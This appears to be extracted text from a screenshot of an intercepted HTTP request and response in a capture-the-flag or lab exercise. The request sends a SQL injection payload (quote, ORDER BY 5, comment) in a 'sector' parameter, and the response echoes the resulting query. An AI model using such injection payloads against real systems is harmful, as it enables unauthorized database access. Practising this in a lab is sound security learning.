 Request
Pretty Raw Hex \n
1 GET /TASK8/index.php?sector=Sector+Zeta'+ORDER+BY+5;+--+- HTTP/1.1
2 Host: 10.10.175.125
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.175.125/TASK8/index.php?sector=%22Zion%22
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=ng7b8q34tuli6da9v5ees5nnfd
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
Select a Sector
Sector
Sector Details
Sector Name: Sector Zeta
Access Level: Level 5
Last Update: 2142-07-26 09:40:32
Description: A comprehensive collection
of the funniest cat videos across
dimensions.
Executed Query:
SELECT * FROM sector_details WHERE
sector_number = 'Sector Zeta' ORDER
BY 5; -- -'